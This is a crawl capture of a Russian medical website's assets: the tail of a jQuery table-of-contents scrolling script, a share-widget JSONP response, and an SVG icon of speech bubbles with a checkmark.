			heightSum += currentLiHeight;
			if (heightSum > halfHeight) {
				heightMore.push(heightSum);
				
			}
		});
		$('.toc_list').height(heightMore[0]);

		
	}
	
	$('.toc_list a').on('click', function(e) {
		e.preventDefault();
        $('body,html').animate({
                            scrollTop: $($(this).attr('href')).offset().top - 20
                        }, 500);
    });
	
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768649343417237
body_size: 397
content:
cb__utl_cb_share_1768649343417237('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/question.svg
body_size: 2508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M478.3,183.8H300.8c-7.9-27.5-23.4-52.6-45.1-72c-32.9-29.5-75.4-43-119.7-38.1C64.9,81.5,8,138.9,0.8,210
				c-4,38.8,6.7,77.3,29.9,108.1c22.3,29.6,54.2,50.1,90.2,57.8l37.8,37.8c3.2,3.2,7.4,4.9,11.7,4.9c2.1,0,4.3-0.4,6.4-1.3
				c6.2-2.6,10.2-8.6,10.2-15.3v-26.5c6.2-1.4,12.3-3.2,18.2-5.3v1c0,18.6,15.1,33.7,33.7,33.7h56.5l30.1,30.1
				c2.7,2.7,6.3,4.1,9.9,4.1c1.8,0,3.6-0.4,5.4-1.1c5.3-2.2,8.7-7.3,8.7-13v-20.2h128.8c18.6,0,33.7-15.1,33.7-33.7V217.5
				C512,198.9,496.9,183.8,478.3,183.8z M177.6,361.2c-3.8,0.7-6.6,4-6.6,7.9v33.1c0,0.2,0,0.4-0.3,0.5c-0.3,0.1-0.4,0-0.6-0.1
				L130.6,363c-1.1-1.1-2.6-1.9-4.1-2.2c-33.1-6.6-62.5-25.1-82.9-52.2c-20.8-27.7-30.3-62.1-26.8-96.9c3.1-30.7,17-59.9,39.1-82.2
				C78,107.1,107,93,137.7,89.6c5.3-0.6,10.6-0.9,15.9-0.9c33.9,0,65.9,12.2,91.4,35c29.1,26,45.8,63.3,45.8,102.4
				C290.7,292.7,243.2,349.5,177.6,361.2z M496,371.4c0,9.7-7.9,17.6-17.6,17.6H341.5c-4.4,0-8,3.6-8,8v23.4l-29.1-29.1
				c-1.5-1.5-3.5-2.3-5.7-2.3h-59.9c-9.7,0-17.6-7.9-17.6-17.6v-7.8c51.3-25.2,85.5-77.9,85.5-137.5c0-8.9-0.8-17.6-2.3-26.2h173.8
				c9.7,0,17.6,7.9,17.6,17.6L496,371.4L496,371.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M449.8,246c-3.1-3.1-8.2-3.1-11.3,0l-79.8,79.8l-37.1-37.1c-3.1-3.1-8.2-3.1-11.3,0c-3.1,3.1-3.1,8.2,0,11.3
				l42.7,42.7c1.6,1.6,3.6,2.3,5.7,2.3s4.1-0.8,5.7-2.3l85.5-85.5C452.9,254.2,452.9,249.2,449.8,246z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M153.4,286.5C153.4,286.5,153.4,286.5,153.4,286.5c-4.4,0-8,3.6-8,8c0,0,0,0,0,0s0,0,0,0c0,4.4,3.6,8,8,8
				c0,0,0,0,0,0c4.4,0,8-3.6,8-8c0,0,0,0,0,0s0,0,0,0C161.4,290.1,157.8,286.5,153.4,286.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M189.1,164.7c-9.7-9.7-22.4-15.1-35.7-15.1c-28,0-50.8,22.8-50.8,50.8c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8
				c0-19.2,15.6-34.7,34.7-34.7c9,0,17.7,3.7,24.4,10.4s10.4,15.3,10.4,24.4c0,15.2-10.2,28.9-24.7,33.3c-10.8,3.2-18,12.9-18,24
				v2.6c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8v-2.6c0-4,2.6-7.5,6.6-8.7c21.3-6.4,36.2-26.4,36.2-48.6
				C204.2,187.1,198.8,174.4,189.1,164.7z"/>
		</g>
	</g>
</g>
</svg>
